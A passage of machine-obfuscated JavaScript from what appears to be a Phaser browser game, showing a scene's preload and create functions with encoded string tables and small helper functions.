_0x145191={};_0x145191[_0x5d0baf(0x6,-0x107,-0x28,0x19f,0x15a)]=_0x48c6f7(0xbb,0x8d,0x1aa,0x200,0x8c)+_0x48c6f7(0x2c6,0x4be,0x4ca,0x2a7,0x3a3);function _0x48c6f7(_0x1c9b30,_0x1f63b2,_0x3f006f,_0x872d46,_0x3fb20e){return _0x4b752a(_0x1c9b30-0x1bb,_0x1f63b2-0xad,_0x3f006f-0xed,_0x1c9b30- -0x1e3,_0x872d46);}function _0x15713f(_0x5e0a6,_0x39c470,_0x359e59,_0x399ba4,_0x370d99){return _0x4b752a(_0x5e0a6-0xc0,_0x39c470-0x14e,_0x359e59-0x16a,_0x399ba4- -0x384,_0x39c470);}function _0x5d0baf(_0x1f0427,_0x459f96,_0x2abe7d,_0x345b20,_0x253473){return _0x4b752a(_0x1f0427-0x1e1,_0x459f96-0x2a,_0x2abe7d-0xdf,_0x2abe7d- -0x407,_0x459f96);}function _0x5a95a1(_0x5bf28a,_0x40bcc4,_0x7477cf,_0x775a2,_0x399a22){return _0x26dbc6(_0x399a22,_0x40bcc4-0xa9,_0x7477cf-0x15b,_0x40bcc4- -0x651,_0x399a22-0xb8);}var _0x45a809=_0x145191,_0x5af6a1={};_0x5af6a1[_0x5d0baf(-0x7b,0x27,0xac,0x68,0x2c9)]=_0x45a809[_0x5d0baf(-0x229,-0xd9,-0x28,-0x3d,0x133)];function _0x312fce(_0x5d3363,_0x597a82,_0x5954cf,_0x30b47d,_0x3683f9){return _0x26dbc6(_0x5d3363,_0x597a82-0x100,_0x5954cf-0x162,_0x3683f9- -0x467,_0x3683f9-0xc6);}Phaser[_0x5a95a1(-0x12f,-0x18e,-0x3ed,-0x25e,-0x1ed)][_0x48c6f7(0x8b,0x291,-0x21,0x1f3,0x207)](this,_0x5af6a1);},'preload':function(){pageNo=0x15a3+0x1d*0x155+-0x3c36,settingClicked=![],endScreenFinish=![],panelNum=0x114*-0x1+0x1*0x24a1+-0x1*0x238d;},'create':function(){var _0x1894ea={'lzWdK':_0x41dfc3(0x509,0x1f9,0x4f2,0x205,0x2db)+_0x41dfc3(0xc0,0x45a,0x32,0xce,0x201),'hiQHi':function(_0x5ce7bd,_0x17b90f){return _0x5ce7bd+_0x17b90f;},'stsJk':_0x41dfc3(0x6a,-0x14d,-0xc3,0xe9,-0x12c)+_0x52fe31(-0xc1,0xae,0x20,0x248,-0x6b),'LyuJZ':_0x41dfc3(-0x189,-0x1a9,0x213,0x17a,-0x76)+_0x41dfc3(0x236,0x57d,0x43e,0x191,0x2f7)+_0x2cf320(0x491,0x35,0x1ea,0x212,0x297)+')','SJOZb':_0x2cf320(0x369,0x39b,0x3fc,0x427,0x27e)+_0x41dfc3(0x3af,0x163,0xca,0x2ea,0x225)+_0x273878(0x153,-0x1f,0x12a,0x122,0x5f)+_0x2cf320(0x2f4,0x3c1,0x48c,0x47c,0x382)+_0x5c2ee6(0x491,0x272,0x646,0x4bd,0x571)+_0x5c2ee6(0x779,0x816,0x65d,0x92c,0x62f)+_0x2cf320(0x2e2,-0x7d,0x1de,0x32f,0x155),'ObEnf':function(_0x38a10f,_0x558adc){return _0x38a10f(_0x558adc);},'fgPMr':_0x52fe31(-0x251,0xcc,-0x1a9,-0x186,0xe8),'YlYYl':_0x52fe31(0x1e0,0x3fd,0x1ae,0xf8,0xcc),'oMext':_0x41dfc3(0xcb,-0x1aa,-0x1f0,0xec,-0x85),'lFwtH':function(_0x5eb536,_0x4ef2b2){return _0x5eb536(_0x4ef2b2);},'NwNGk':function(_0x2d98b0){return _0x2d98b0();},'kXYQg':_0x273878(0xff,0x41,0xc8,-0x133,0x11f)+_0x52fe31(0x2b8,0x73,0x174,0x2e8,0x21f)+_0x273878(0x332,0x355,0x51e,0x6bb,0x722)+_0x273878(0x7e,0x34a,0x327,0x45b,0xef),'uwTiI':_0x2cf320(0x3e,0x55,0x2c9,0x65,0x32b)+_0x52fe31(-0x76,-0x84,-0x4c,0x256,0x137),'CKANS':_0x41dfc3(0x258,0x518,0x4bd,0x3ed,0x390)+_0x5c2ee6(0x521,0x523,0x794,0x683,0x497)+'2','QqPHB':_0x273878(0x31e,0x50b,0x3ea,0x2a7,0x183)+_0x52fe31(0x29c,0xae,0x3c,-0x120,-0x63)+_0x5c2ee6(0x473,0x338,0x6fd,0x297,0x475),'bPTDV':_0x52fe31(0x3a8,0x1d1,0x25a,0x131,0x6b)+_0x5c2ee6(0x84f,0x83e,0x859,0x954,0x7a6)+_0x5c2ee6(0x633,0x748,0x425,0x7fd,0x7f1),'WRrbr':_0x52fe31(-0x1f1,-0x275,-0x4b,-0x179,-0x1fe)+_0x273878(0x2d0,-0xd7,0x131,-0x172,-0xef),'rTPIo':function(_0xec10a4,_0x3327dc){return _0xec10a4!==_0x3327dc;},'xDhJb':_0x52fe31(0x2a0,-0xb6,0x1f2,0x453,0x5)+_0x5c2ee6(0x624,0x862,0x8af,0x3de,0x658),'GbVFP':_0x5c2ee6(0x629,0x416,0x7df,0x817,0x8c7),'BjQSk':_0x273878(0x1a7,0x319,0x98,-0xfd,-0x162),'HiXDD':_0x2cf320(0x18d,0x1f8,0x2e4,0x386,0x1d6)+_0x2cf320(0x574,0x5b1,0x3d5,0x1fd,0x59c)+_0x273878(0x302,0x18f,0x3a7,0x4af,0x4bf),'lXAyC':function(_0x54d27d,_0x4cf526){return _0x54d27d==_0x4cf526;},'QGYdh':_0x273878(-0x3f,-0x196,0x108,-0x18c,0x33a)+_0x41dfc3(0x1f9,0x21e,-0x57,0x143,0x1b2)+_0x273878(-0xec,-0xcf,0xbf,0x30a,-0x1e1)+'|2','yThKo':_0x2cf320(0x198,0x3b2,0x16d,0x2d8,0x3f6)+_0x273878(0x13b,0x11d,0x195,0x207,0x353),'fZliW':function(_0x235430,_0x4291ce){return _0x235430+_0x4291ce;},'RBEns':function(_0x2d9bb9,_0x4ca650){return _0x2d9bb9+_0x4ca650;},'sQlld':function(_0x41502a){return _0x41502a();},'bHlLB':function(_0x55096f,_0x4f7cc1,_0x50c485){return _0x55096f(_0x4f7cc1,_0x50c485);},'IVSpe':function(_0x1361bb,_0x384047){return _0x1361bb==_0x384047;},'qoXFG':_0x2cf320(0x40a,-0x53,0x22d,0x3d5,0x431)+_0x273878(0x301,-0xc,0x25c,0x390,0x98)+_0x52fe31(0x101,-0x2a2,-0xa,-0x214,-0xe5),'NCzNq':_0x41dfc3(0x1a1,-0x18d,0x12a,-0x1d9,0x2d),'WyLqi':function(_0x5712b2,_0x182faf){return _0x5712b2!=_0x182faf;},'jGZCA':function(_0x2d0611,_0x3bf139){return _0x2d0611+_0x3bf139;},'xbuZu':_0x2cf320(0x395,0x367,0x182,-0xe,0x25b)+_0x52fe31(0x266,0x2bd,0x199,0x364,0xea)+'0','VPLDz':_0x41dfc3(-0x16c,-0x99,-0xb2,-0x4b,0xb9)+_0x41dfc3(0x23b,-0x255,-0x2be,-0x155,-0x66)+_0x41dfc3(0x248,0x3ef,0x98,0x187,0x2c6)+_0x5c2ee6(0x525,0x6ff,0x4f2,0x31d,0x4ca)+_0x273878(0x56f,0x68d,0x4a6,0x5d5,0x41d)+_0x5c2ee6(0x99e,0x7d9,0x815,0x785,0x94f),'XjKnh':_0x2cf320(0x455,0x459,0x375,0x3a6,0x51c)+_0x5c2ee6(0x4aa,0x24e,0x4a9,0x34c,0x25f)+_0x52fe31(-0xae,0x1b3,-0x2,0x182,0x59),'iAJau':function(_0xf603fd,_0x58badb){return _0xf603fd(_0x58badb);},'CZRWE':function(_0xe8e8a6,_0x31ac6c){return _0xe8e8a6!==_0x31ac6c;},'qdYUV':function(_0x531cdd,_0xbb9054){return _0x531cdd+_0xbb9054;},'GOtzn':function(_0x2444fc,_0x154663){return _0x2444fc+_0x154663;},'nHRio':_0x5c2ee6(0x51c,0x446,0x27d,0x6b2,0x6d8)+_0x273878(0x1e3,0x108,0x339,0x9e,0xcf)+_0x41dfc3(0x358,0x350,0x442,0xd5,0x1a9)+_0x5c2ee6(0x57e,0x7be,0x3a7,0x44e,0x3fc),'omRAh':_0x41dfc3(0x2fd,0x163,0x296,0xcb,0x353)+_0x2cf320(0x27f,0x208,0x2c2,0x23f,0x449)+_0x273878(-0x185,0x64,0xba,-0xa0,0x216)+_0x2cf320(0x324,0x771,0x567,0x336,0x4f1)+_0x52fe31(-0x6b,-0x2b,-0x13f,-0x2b6,-0x27c)+_0x41dfc3(-0x237,0x277,-0x104,0x19c,0x31)+'\x20)','rBxNJ':function(_0x35c59b,_0x4b6856,_0x1b6f96,_0x43f893){return _0x35c59b(_0x4b6856,_0x1b6f96,_0x43f893);},'jsgYR':_0x5c2ee6(0x579,0x526,0x544,0x44a,0x7ad)+_0x52fe31(-0x37b,0x33,-0x276,-0x30b,-0x348)+_0x52fe31(-0xc2,-0x18e,-0x15d,-0x1ad,-0xf1)+_0x273878(0x634,0x547,0x583,0x5c1,0x323)+_0x41dfc3(0x1ca,0x28f,-0x2a3,-0x273,-0x1b)+_0x2cf320(0x7c,0x291,0x104,-0x19a,0x151)+_0x52fe31(-0x252,-0x3f8,-0x1b9,-0x3cc,-0x13a)+'m','YyXfw':function(_0x1557b1,_0x4accca){return _0x1557b1==_0x4accca;},'kzJfd':function(_0x34fb4d,_0x29c7dd,_0x509159){return _0x34fb4d(_0x29c7dd,_0x509159);},'aeGfS':_0x2cf320(0x3f6,0x33e,0x2b4,0x38f,0x114)+_0x5c2ee6(0x681,0x447,0x62f,0x7b8,0x600)+_0x5c2ee6(0x78c,0x68c,0x5d7,0x5f1,0x5fe)+'|5','SrmVF':function(_0x2c0903,_0xe1483c){return _0x2c0903(_0xe1483c);},'LbWmr':_0x273878(0x5a7,0x317,0x4a6,0x42b,0x4b1)+_0x273878(0x65f,0x578,0x528,0x77f,0x641)+_0x273878(0x52a,0x3fe,0x4bb,0x48c,0x410),'khYUd':_0x52fe31(-0x12,0x1d9,0x165,0x217,0x30c)+_0x52fe31(0x171,-0x2dd,-0x10f,0x17b,0x4f)+_0x2cf320(0x21b,0x258,0x4b3,0x27b,0x5e3)+_0x273878(0xa5,0x376,0xf5,0x49,-0xba)+_0x5c2ee6(0x49a,0x333,0x288,0x4a1,0x1fa)+_0x52fe31(-0x1cd,0x1eb,0xb6,0x1a,0x1dc)+']','AfsDu':_0x273878(0xea,0x2fd,0xfb,0x2be,0x1c7)+_0x5c2ee6(0x4fe,0x700,0x25a,0x3f8,0x5f7)+_0x273878(0x63f,0x40e,0x3b2,0x135,0x330)+_0x5c2ee6(0x885,0x9eb,0x9e8,0x5e7,0x8a5)+_0x52fe31(-0x355,0x169,-0x136,0xdf,-0x2f5)+_0x41dfc3(-0x73,0x22a,-0xd7,-0x155,0x154)+_0x273878(0x30b,0x2d0,0x4de,0x2b4,0x39f)+_0x52fe31(0xbc,-0xe6,0xb6,0x20d,0x21b),'zknxn':_0x5c2ee6(0x8bc,0x8bb,0xb56,0x67c,0x90b)+_0x2cf320(0x1ed,0x4e0,0x2e2,0x445,0x49d),'owZfE':function(_0x4cff5c,_0x5be622,_0x3a1265){return _0x4cff5c(_0x5be622,_0x3a1265);},'USqlL':function(_0x182c81,_0x38a0b5,_0x5c4618,_0x577f52){return _0x182c81(_0x38a0b5,_0x5c4618,_0x577f52);},'BzXDT':_0x41dfc3(0x1b4,0x6d,0x173,0x3a1,0x236),'WbsPj':_0x273878(0x33f,0x375,0x227,0x48,0x126)+_0x5c2ee6(0x7c4,0x7fe,0x747,0x7b8,0x81b)+_0x52fe31(0x261,0x44b,0x290,0x4b4,0x215),'sPwzK':function(_0x2cf6d5,_0x289a54){return _0x2cf6d5===_0x289a54;},'ZQiKp':_0x273878(0x192,0x1aa,0x1b1,0x19,-0x78),'IIBZS':_0x5c2ee6(0x619,0x5e0,0x7df,0x4be,0x68e),'nFXJe':_0x273878(0x450,0x53d,0x2ff,0x545,0x218),'mzQvc':function(_0x4e32a7,_0x51b071){return _0x4e32a7===_0x51b071;},'Qghcu':_0x273878(0x3f,0x27d,0x15b,0x2e3,0x1)+_0x2cf320(0x7,0x33d,0x25f,0x275,0x179),'Dtsao':function(_0x47f0c2,_0x4a2abf){return _0x47f0c2===_0x4a2abf;},'EJMFH':_0x5c2ee6(0x6b1,0x767,0x89b,0x4a0,0x6fe),'MYRNP':_0x273878(-0x1c,-0x1c2,0x7e,-0xff,0x275),'afsDP':_0x52fe31(0x365,0x140,0x276,0x62,0x172),'sTFEW':_0x273878(0x3ac,0x538,0x37a,0x370,0x1a1)+_0x5c2ee6(0x768,0x620,0x6dc,0x652,0x4ea)+_0x52fe31(-0xed,-0x235,-0xca,-0x246,-0x20f)+'d','RtDie':_0x273878(0xfa,0x595,0x37a,0x133,0x3e3)+_0x52fe31(0x100,0x17d,0xb0,0x1cf,-0x53)+_0x52fe31(-0xb2,0x5,-0xca,0x16b,-0xab)+'d','uJHOe':_0x2cf320(0x159,0x2d0,0x3cd,0x3f8,0x1a7)+_0x52fe31(-0x50,-0x506,-0x26e,-0x4c6,-0x460)+_0x41dfc3(0x2a2,-0x82,-0x154,0x1b6,0x73)+'d','PBmyS':_0x2cf320(0x277,0x4ca,0x3cd,0x62b,0x447)+_0x41dfc3(0x48b,0xa3,0x296,0x414,0x2cb)+_0x273878(-0x8d,-0x85,0x205,0x42d,0x175)+'d','nqxiQ':_0x5c2ee6(0x79f,0x607,0xa44,0x680,0x5c0)+_0x2cf320(-0x71,0x10d,0xa3,-0xf7,0x98)+'2','EoTGw':_0x5c2ee6(0x468,0x2a2,0x612,0x347,0x401)+_0x52fe31(-0x76,-0x3fb,-0x289,-0x4a6,-0x51e),'heBZj':_0x273878(0x411,0x53e,0x446,0x42c,0x636)+_0x52fe31(0xb7,-0x11a,-0x139,-0x381,-0x312),'fpEvS':_0x2cf320(0x136,0x1c2,0x3cd,0x40a,0x41b)+_0x2cf320(0x225,-0x1c,0xa3,0x173,-0x1d8)+'1','fnKjp':_0x273878(0xea,0xc4,0x224,0x1da,0x291),'wFJBJ':_0x273878(0x6c7,0x394,0x42d,0x48e,0x1c7),'fxyUY':_0x273878(0x317,0x48d,0x220,0x3ff,0x3eb)+'0','mYbaK':_0x2cf320(0x4b7,0x593,0x54d,0x59d,0x6a4),'OgdIU':_0x52fe31(0x1d1,0x3ae,0x12f,0x2be,0x38b)+_0x2cf320(0x9f,0x2ac,0x89,0x1a6,0x114),'QGovs':_0x5c2ee6(0x6c1,0x55b,0x913,0x751,0x469)+_0x52fe31(-0x2c7,0x1d5,-0x53,-0x275,0x13c),'rtMkS':_0x41dfc3(-0x2c0,-0x390,-0x17e,0xb6,-0xfe)+_0x5c2ee6(0x552,0x7f2,0x768,0x777,0x371),'eZpwT':_0x2cf320(0xa,-0x41,0x10a,0x342,0x229)+_0x41dfc3(0x23d,0x4ac,0x166,0x15b,0x29e)+'e0','JbVoS':_0x41dfc3(0x1f5,0x4d5,0x32d,0x3ea,0x28e)+_0x273878(-0x1e5,-0x1f8,0x36,0x2d0,-0x1b3),'wHmuT':_0x2cf320(0x544,0x22a,0x345,0x174,0x22e)+_0x2cf320(0x3c9,0x219,0x13b,0x22c,0x1fc)+'0','VfQBy':_0x5c2ee6(0x70d,0x478,0x5da,0x5c3,0x795)+_0x5c2ee6(0x85b,0x756,0x9d2,0xa4a,0xac8),'hIRMc':_0x41dfc3(0x2be,-0x83,-0x1a,0x3d,0x160)+_0x52fe31(-0xed,-0x19a,-0x104,-0x262,0x11a),'LYfNB':_0x41dfc3(-0x3d3,-0xe3,-0x244,-0x119,-0x12c)+_0x41dfc3(0x1bc,0x10b,0x294,-0xf4,0x17b)+_0x273878(0x67e,0x46b,0x436,0x4b4,0x63c),'deTLa':_0x2cf320(-0xa0,0x39c,0x1c8,0x3de,0x400)+_0x273878(0x4b8,0x3c2,0x34c,0x256,0x52a),'ZPBkq':_0x5c2ee6(0x559,0x68d,0x48e,0x639,0x397)+'0','QQrIG':_0x273878(-0xde,0x10f,0xb7,0x12a,0x30)+'m0','imRxL':_0x41dfc3(0x382,0x55f,0x374,0x396,0x376),'SyPND':_0x41dfc3(0x228,0x1c1,0x587,0x2f4,0x3b8)+_0x41dfc3(-0x41,0x95,-0x353,-0x8b,-0xdb)+'m0','WYMNL':_0x52fe31(0xba,0x233,0x23,-0x2e,-0x1c5)+'0','qZwpH':_0x5c2ee6(0x8a2,0x8dd,0x804,0x8dc,0x859)+'0','JUubE':_0x273878(0x8e,-0x230,0x66,-0x1ce,-0xc6)+_0x52fe31(0xe3,-0x43b,-0x1c4,-0x45,-0x199),'sCiHx':_0x273878(0x190,0x2a6,0x3eb,0x681,0x343),'BTSve':_0x41dfc3(-0xf1,0xe9,0x86,0x77,-0x5b),'rkysx':_0x5c2ee6(0x6ed,0x5f9,0x51a,0x58d,0x49f),'PCtza':_0x5c2ee6(0x8ea,0xb27,0x84e,0x6a3,0x7bb)+_0x5c2ee6(0x901,0x81c,0xadf,0xa6a,0x915)+_0x273878(0x204,0x2a7,0x36,-0x26,0x2d4),'XBqvu':_0x52fe31(0x2d0,-0x84,0x17d,0xf9,-0x10d)+_0x2cf320(0x187,-0xeb,0xb0,0x2a0,0x256)+_0x5c2ee6(0x788,0x68c,0x91f,0x554,0x712),'eEmUy':_0x2cf320(0x34f,0x2db,0x345,0x50c,0x455)+_0x41dfc3(0x53,0x3a6,0x365,0x197,0x1f5)+_0x52fe31(-0x212,-0x230,-0x1a2,0xe1,0xc8),'vRmEC':_0x273878(0x30a,0x52d,0x44c,0x29d,0x5c7)+_0x41dfc3(0x46d,0x396,0x26b,0x4c6,0x270),'hygbk':_0x5c2ee6(0x717,0x9b3,0x7d2,0x5c8,0x86b)+_0x41dfc3(0x45c,0x43d,-0xa9,-0x1a,0x1ec),'rVgux':_0x2cf320(0x7b9,0x492,0x518,0x6a8,0x325)+_0x5c2ee6(0x98f,0x95c,0xb21,0xb48,0x979),'GyiXR':_0x2cf320(-0x87,-0xfd,0xf7,0x378,0x2b6),'gsazt':_0x52fe31(0x1c7,0x55,0x146,0x183,0x119),'Zewmi':_0x273878(0x295,0x372,0x144,0x18,0x2e2)+'0','sQtBH':_0x5c2ee6(0x96f,0xa6b,0x77e,0xbbd,0xbe9)+_0x41dfc3(-0x1ba,-0x34a,-0x26a,-0x2b8,-0xee),'JUnoS':_0x2cf320(0x403,0x487,0x2d1,0x257,0x2ce)+_0x2cf320(0x3f5,-0x2d,0x1c3,0xba,0x23c),'HsVGu':_0x273878(0x172,0x2e2,0x38a,0x11c,0x280)+_0x273878(-0x31,0x292,0x4b,0x11f,-0x80),'lDmzj':function(_0x505936,_0x38f7f9){return _0x505936>_0x38f7f9;},'zNItW':function(_0x3d7d9f,_0x47699b){return _0x3d7d9f>=_0x47699b;},'lyUNB':_0x2cf320(0x1fa,0x4cf,0x3aa,0x2ba,0x3bb),'mBLvw':_0x5c2ee6(0x77e,0x780,0x8d2,0x99c,0x9d2),'lbWyN':function(_0x5b9fcf,_0x561371){return _0x5b9fcf==_0x561371;},'ETOHV':function(_0x55498e,_0x2f9ffd){return _0x55498e==_0x2f9ffd;},'gCQos':function(_0xfeb62,_0x10fcb6){return _0xfeb62==_0x10fcb6;},'iDMIZ':_0x273878(-0x4a,0x464,0x1f1,0x2c0,0x34),'HzUVb':_0x2cf320(0x103,0x17c,0x20e,0x351,0xaa),'PpCHG':_0x41dfc3(0x2e1,0x301,0x1eb,0x5e,0x2a9),'JdKAY':_0x52fe31(0x4,0xd4,0x91,0x315,0x13c)+_0x41dfc3(0x286,0x2ea,0xff,0x44b,0x2b0)+_0x273878(0x2fa,0x99,0x228,0x41d,-0x45),'OeIXA':function(_0x421007,_0x20c2a7){return _0x421007>=_0x20c2a7;},'KOPzQ':function(_0x5ae23f,_0x3b03a3){return _0x5ae23f===_0x3b03a3;},'MmZFF':_0x41dfc3(0x447,0x248,-0x11,0x34b,0x25f),'zHZhg':_0x5c2ee6(0x659,0x7ee,0x801,0x5ae,0x843)+_0x273878(0x1a,0x173,0xd2,-0x160,0x1d7),'zvhfh':function(_0x325d7c,_0xf60a84){return _0x325d7c>=_0xf60a84;},'Tthua':function(_0x1bfbcd,_0x4d9dc7){return _0x1bfbcd===_0x4d9dc7;},'GqXgQ':_0x2cf320(0x20e,0x531,0x359,0x420,0x5dd),'jhPPK':function(_0x271395,_0x4610d3){return _0x271395>_0x4610d3;},'SfJhn':_0x52fe31(0x4b5,0x2f1,0x281,0x4e7,0x7b),'prYHX':_0x41dfc3(-0x13a,-0x131,0x1d,0x31,-0xd3)+_0x41dfc3(0x142,-0x2ee,-0x94,0x72,-0x53)+_0x273878(0x27e,0x2c6,0x239,0x3a0,0xd3)+_0x5c2ee6(0x47a,0x408,0x3e5,0x326,0x699)+_0x2cf320(0x64f,0x59e,0x5ab,0x4c6,0x6a2)+_0x52fe31(-0x1c0,0xf2,-0xa7,-0x316,-0x1a6),'fkyUh':function(_0x81d5da,_0x362532){return _0x81d5da+_0x362532;},'shDwu':function(_0x44cb05,_0x4dfbb6){return _0x44cb05!==_0x4dfbb6;},'ArUOl':_0x5c2ee6(0x775,0x7a9,0x74c,0x5d7,0x913),'RdKSH':_0x273878(0xcc,0x329,0x162,0x220,0xf5),'BZsww':_0x2cf320(0x412,0x81d,0x591,0x41b,0x608)+_0x273878(0x203,0x2ab,0x41b,0x545,0x394)+_0x41dfc3(0xaa,0x280,0x3e7,0x21,0x19b),'jsDZR':function(_0x47c606,_0x28b73d){return _0x47c606==_0x28b73d;},'EgmCE':function(_0x29c877,_0x162292){return _0x29c877===_0x162292;},'bJrmZ':_0x5c2ee6(0x466,0x266,0x541,0x1be,0x326),'RACnX':_0x52fe31(-0x25e,0x125,-0x37,0x23,0x22e)+_0x5c2ee6(0x5b8,0x353,0x445,0x6ca,0x3eb),'XFFAL':_0x41dfc3(-0x30e,-0x2a8,0x68,-0x218,-0x12c)+_0x52fe31(-0x4f,-0x210,0x3e,-0x182,0x117)+_0x2cf320(0x12b,0x232,0x3cf,0x4bf,0x228),'LPtHr':function(_0x220adc,_0xd74714){return _0x220adc==_0xd74714;},'PoJtG':function(_0x2e0a5d,_0x10756c){return _0x2e0a5d==_0x10756c;},'qIbgt':_0x273878(0x620,0x579,0x48b,0x68c,0x4fe),'NVnUr':_0x5c2ee6(0x632,0x4af,0x514,0x848,0x630)+_0x2cf320(-0xf3,0x319,0x184,0x236,0x429),'BGbwA':_0x2cf320(0x7be,0x463,0x58e,0x37c,0x6b1),'hBPGl':function(_0x3e1c20,_0x5ae126){return _0x3e1c20!==_0x5ae126;},'ToLvf':_0x41dfc3(0x213,0x56b,0x2b6,0x368,0x3cc),'VHewZ':_0x273878(0x491,0x520,0x37a,0x4d4,0x495)+_0x52fe31(-0x20f,0xe5,-0x18d,-0x38a,-0x2f6)+'2','ifzWe':_0x52fe31(0x85,0x201,0xab,-0x1bf,0x1b8)+_0x273878(0xff,0xe6,0x142,0x350,0x268)+'1','BXAvg':_0x5c2ee6(0x712,0x9b5,0x5fb,0x788,0x68d),'Yvlto':_0x5c2ee6(0x806,0x891,0x699,0x812,0x56c)+_0x2cf320(0x255,0x19c,0x10e,0x1fc,0xa5)+_0x52fe31(-0x1d2,-0xdb,-0x220,-0x4b8,0x7c),'MtLZh':function(_0x2174bf,_0x3a1b51){return _0x2174bf+_0x3a1b51;},'xzjfo':function(_0x18fa75,_0x37524c){return _0x18fa75!==_0x37524c;},'nHjTm':_0x52fe31(0x81,0x1ac,0x2a9,0x1a0,0x247),'ZCWYl':_0x2cf320(0x30b,0x4c4,0x509,0x682,0x3c9),'qbdiE':function(_0x3658b5,_0x247f0b){return _0x3658b5>=_0x247f0b;},'chrpM':_0x2cf320(0x5ec,0x608,0x3b8,0x514,0x329),'Tvxgr':_0x5c2ee6(0x8d6,0x74b,0x668,0x899,0x91b)+_0x2cf320(0x22c,0x2d7,0x190,0x2a5,0x26f),'ciAHE':function(_0x477bc3,_0x5105da){return _0x477bc3+_0x5105da;},'keItY':_0x2cf320(0x6e9,0x6d1,0x523,0x3c6,0x4c9),'rrtyS':_0x52fe31(-0x22b,0x7b,0x39,0x7e,0x66),'WgLYy':_0x41dfc3(-0x60,0x20b,0x474,0x37d,0x221),'bmRHH':function(_0x4b35a2,_0x3f8a75){return _0x4b35a2>_0x3f8a75;},'EaAoZ':_0x2cf320(0x226,0x370,0x1cd,0x3b2,0x30a),'JDMhi':_0x52fe31(-0xd,0xaa,0xb2,0x2c9,0x1b8)+_0x2cf320(0x244,0x6d2,0x454,0x38e,0x30e),'OphYV':function(_0xffdb10,_0x2a6083){return _0xffdb10+_0x2a6083;},'pFWTq':_0x2cf320(0x0,0x2d4,0x103,0x54,0x328),'vVAhY':_0x52fe31(-0x397,0x1e,-0x22a,-0x22a,-0x109),'kzZVJ':_0x5c2ee6(0x79f,0x82f,0x91c,0xa40,0x5c2)+_0x52fe31(0x132,0x44a,0x21e,0x435,0x242)+'2','YlhpI':_0x2cf320(-0x16d,-0xfe,0x96,0x128,-0x105)+_0x5c2ee6(0x7bc,0x96f,0x8a5,0xa03,0x61d),'QrKPv':_0x41dfc3(-0x4d,-0xa5,-0x163,0x227,0x3b)+_0x273878(0x74d,0x4a6,0x4c2,0x3f0,0x28e)+_0x2cf320(0x1a7,0x1f1,0xb0,0x260,-0x43)+_0x41dfc3(0xa1,-0x32,0x39c,0x88,0x1d1),'lyDtf':_0x52fe31(0x2c1,0x7,0x254,0x2b3,0x317)+_0x273878(0x27f,0x13f,0x31f,0x3df,0x402)+'d0','sWJDh':_0x5c2ee6(0x935,0x94b,0xa85,0xb75,0x911)+_0x5c2ee6(0x721,0x78d,0x67f,0x62d,0x713)+_0x273878(0x69e,0x387,0x56a,0x2c5,0x53f),'bsHOX':_0x52fe31(0x131,-0x288,-0x102,0x8e,-0x120)+_0x52fe31(0x3fe,0x2c,0x1f3,0x40a,0x453)+_0x2cf320(0x4a7,0x290,0x455,0x4b3,0x2bd),'eLUVC':_0x5c2ee6(0x79f,0x73f,0x72a,0x99f,0x584)+_0x41dfc3(0x5a2,0x58f,0x185,0x427,0x35b)+'4','QUUtl':_0x52fe31(-0x123,0x3,-0x28c,-0x132,-0x37)+_0x52fe31(0x258,-0x121,0x159,-0xd1,0x256)+'c0','kLdCv':_0x5c2ee6(0x79f,0x798,0x7b2,0x828,0xa1c)+_0x52fe31(0x3a6,0xab,0x21e,0x332,0x208)+'1','DXcBq':_0x5c2ee6(0x79f,0x838,0x9dc,0x5ed,0x5c2)+_0x5c2ee6(0x912,0x7b9,0xa29,0x917,0x926)+'3','HtISW':_0x2cf320(0x15d,0x507,0x29c,0xa9,0x2a4)+_0x273878(0x463,0x599,0x3d8,0x54e,0x609)+_0x2cf320(0x442,0x4cf,0x3b6,0x558,0x4be),'cXydp':_0x273878(0x619,0x54b,0x48c,0x4d8,0x666)+_0x5c2ee6(0x498,0x687,0x5ab,0x47e,0x215),'oKeQr':_0x5c2ee6(0x66e,0x84b,0x5b1,0x847,0x682)+_0x41dfc3(0x315,0xf2,0xaf,0x234,0x316),'KILVH':_0x273878(0x360,0x9f,0x26b,0x36e,0x2e1)+_0x2cf320(0x524,0x3d9,0x2a8,0x167,0x3fc),'qKbcH':_0x52fe31(-0x145,-0xa4,0x102,0x155,0x55)+'c0','VwUnt':function(_0x2cdcfa,_0x2aabd7){return _0x2cdcfa!==_0x2aabd7;},'WmQfq':_0x41dfc3(0x3ae,0x423,0x523,0x249,0x3a5),'BYxsY':_0x5c2ee6(0x7ff,0xa6c,0x8e3,0x9f2,0x7d1),'SBVjF':function(_0x77b312,_0x199e74){return _0x77b312===_0x199e74;},'CCdYT':_0x273878(0x44c,0xff,0x33e,0x444,0x5d1),'tOxTK':function(_0x4ed7aa,_0x2d6f56){return _0x4ed7aa>=_0x2d6f56;},'XYrXh':function(_0x53ab61,_0x420808){return _0x53ab61<_0x420808;},'ijGXl':function(_0x71e098,_0x329443){return _0x71e098!==_0x329443;},'PfYUi':_0x41dfc3(0x386,0xfc,0x7a,0x435,0x256),'mFtyS':_0x273878(0x5a7,0x528,0x548,0x5e1,0x564)+_0x52fe31(0x331,0x306,0x259,0x4a7,0x2bf)+_0x52fe31(0xc9,-0xbd,0x106,0x10,0x77),'peNyA':function(_0x436b10,_0x4a854a){return _0x436b10>=_0x4a854a;},'WrASV':function(_0x3b20bc,_0x1e9886){return _0x3b20bc<_0x1e9886;},'xMLnU':function(_0x490b19,_0x8122e1){return _0x490b19!==_0x8122e1;},'kHjkb':_0x41dfc3(-0x183,-0x1e4,-0x23f,-0x321,-0xb4),'KGNXs':_0x52fe31(0x24c,-0x67,0x149,0x3cc,-0x69),'wzEuc':_0x52fe31(-0xaa,-0x238,0x3b,0x242,-0x1eb)+_0x5c2ee6(0x7b8,0x739,0x7cf,0x622,0x5d1),'ETlOO':function(_0x188284,_0x3d6d05){return _0x188284>_0x3d6d05;},'rGWTv':function(_0x4b96c9,_0x147acc){return _0x4b96c9>_0x147acc;},'fEDtL':_0x5c2ee6(0x7c2,0x576,0x6a7,0x958,0x72d),'rVJSt':_0x273878(0x3e4,0xb3,0x1fb,0x318,0x5e),'FaHuD':_0x5c2ee6(0x57a,0x45e,0x772,0x7cc,0x7b5)+_0x52fe31(-0x164,-0x364,-0x1e2,-0x95,-0x4c)+_0x273878(0x384,0x46f,0x47b,0x5b4,0x2ff),'wxrbK':function(_0x1d0556,_0x4a9116){return _0x1d0556>_0x4a9116;},'oSSut':function(_0x5371fc,_0x1ee619){return 